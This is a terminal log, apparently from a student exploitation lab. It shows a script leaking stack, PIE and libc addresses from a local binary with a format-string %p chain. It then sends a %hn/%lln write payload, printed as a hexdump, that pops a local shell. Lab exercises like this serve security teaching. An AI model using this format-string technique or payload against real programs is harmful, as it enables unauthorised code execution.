 sam@wsl2pc:/mnt/c/Users/lol19/Desktop/lab3_py/task3$ python3 task3.py
[*] '/mnt/c/Users/lol19/Desktop/lab3_py/task3/target.amd64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/mnt/c/Users/lol19/Desktop/lab3_py/task3/target.amd64': pid 21355
ITERATION #1: leak base addresses
[*] === STDIN
%p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p
%p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p
[*] === STDOUT
0x5604890392a1  0xfbad2088  0x560489039369  (nil)  0x5604890392a0  (nil)  0x100000000  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x7ffdf4cf000
a  0x7ffdf4da0000  0x10101000000  0x2  0x1f8bfbff  0x7ffdf4cf85e9  0x64  0x1000  0xe2b3e982d1091400
 0x1  0x7fe8442b8d90  (nil)  0x5604885fb1a9  0x1f4cf8370  0x7ffdf4cf8388  (nil)  0x2e1020ebfe883233
 0x7ffdf4cf8388
[+] target.amd64 base = 0x5604885fa000
[+] libc.so base = 0x7fe84428f000
[*] Paused (press any to continue)
ITERATION #2: run shell
[*] === STDIN
00000000  25 36 34 38  38 30 63 25  31 38 24 6c  6c 6e 25 31  │%648│80c%│18$l│ln%1│
00000010  38 31 30 39  63 25 31 39  24 68 6e 25  31 35 32 39  │8109│c%19│$hn%│1529│
00000020  31 63 25 32  30 24 68 6e  25 36 33 31  32 30 63 25  │1c%2│0$hn│%631│20c%│
00000030  32 31 24 6c  6c 6e 25 32  34 31 36 63  25 32 32 24  │21$l│ln%2│416c│%22$│
00000040  68 6e 25 35  30 32 37 30  63 25 32 33  24 68 6e 61  │hn%5│0270│c%23│$hna│
00000050  30 e0 5f 88  04 56 00 00  32 e0 5f 88  04 56 00 00  │0·_·│·V··│2·_·│·V··│
00000060  34 e0 5f 88  04 56 00 00  50 e0 5f 88  04 56 00 00  │4·_·│·V··│P·_·│·V··│
00000070  54 e0 5f 88  04 56 00 00  52 e0 5f 88  04 56 00 00  │T·_·│·V··│R·_·│·V··│
00000080
[*] Switching to interactive mode
$ whoami
sam
$ ls
breaks64.gdb  libc.so.6  target.amd64  target.c  task3.py
$
[*] Interrupted
[*] Stopped process '/mnt/c/Users/lol19/Desktop/lab3_py/task3/target.amd64' (pid 21355)
sam@wsl2pc:/mnt/c/Users/lol19/Desktop/lab3_py/task3$